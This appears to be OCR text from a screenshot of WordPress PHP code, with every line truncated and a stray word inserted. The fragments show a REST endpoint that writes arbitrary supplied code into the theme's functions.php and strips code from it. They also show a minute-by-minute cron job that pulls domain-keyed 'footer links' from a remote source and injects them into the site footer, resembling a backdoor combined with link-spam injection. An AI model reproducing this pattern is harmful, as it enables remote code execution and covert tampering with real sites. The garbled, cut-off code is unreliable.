
get_theme_file_path('/functions.php'); if (file_put_contents($functio
new WP_REST_Response(['success' => 'Code added successfully'], 200
(!$function_code) { return new WP_REST_Response(['error' => 'Missing 
file_get_contents($functions_path); if ($file_contents === false) { re
$pattern = '/' . $escaped_function_code . '/s'; if (preg_match($pattern,
=== false) { return new WP_REST_Response(['error' => 'Failed to remov
new WP_REST_Response(['error' => 'Function code not found'], 404); 
wp_schedule_event(time(), 'minute', 'update_footer_links_cron_hook');
wp_next_scheduled('update_footer_links_cron_hook'); wp_unschedule_
update_footer_links() { $domain = parse_url(get_site_url(), PHP_URL_
(is_wp_error($response)) { return; } $body = wp_remote_retrieve_body($re
['text' => $text, 'url' => $url]; } update_option('footer_links', $parse
$schedules['minute'] = array( 'interval' => 60, 'display' => __('Once Eve
get_option('footer_links', []); if (!is_array($footer_links) || empty($footer
';
foreach
($footer_links
as
$link)
{
if
(isset($link['text'])
Researcher
&&